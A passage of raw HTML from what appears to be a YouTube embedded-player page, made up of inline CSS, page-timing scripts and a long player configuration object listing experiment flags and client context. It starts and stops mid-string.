+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="V_lAQ_8PJH0X9PVVXzRKvA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="mjeB3NCD9TisnTpWI7jJ2Q"><style nonce="mjeB3NCD9TisnTpWI7jJ2Q">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"7qV0ae2TFuT72_gP34KK6AM","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.218.147.24","deviceMake":"Apple","deviceModel":"","visitorData":"CgtWTHEyY01GdThVQSjuy9LLBjIKCgJVUxIEGgAgag%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Gx7oAyV3RQo?feature\u003doembed","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RnNE1Ea3hNek0wT1RBM05ETTJOZz09EO7L0ssGGO7L0ssG","rolloutToken":"COKmw7DymdenXBCj06HHgqSSAxij06HHgqSSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI7cKhx4KkkgMV5P0WCR1fgQI9MgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTzpktezYxA0QOf2VuZuiWp1LanCv25NKrc21Rnyq-ox8TmQPeQWMSALAQmP_SEqQv8E90VGpevMclha2c1AyqIEDY-BP7OFDtWG9SvSm3pQaAMRUCLMPlbN13TstnL_ysWQGM","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtWTHEyY01GdThVQSjuy9LLBjIKCgJVUxIEGgAgag%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425031,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583565,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615068,51620866,51621065,51622844,51631301,51632249,51637029,51638932,51648336,51656217,51672162,51681662,51683502,51684301,51684307,51691028,51691589,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51711227,51712601,51713237,51714463,51717190,51719110,51719411,51719628,51724106,51726312,51729217,51732102,51735449,51738919,51740148,51742829,51742876,51744563,51747794,51757472","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fi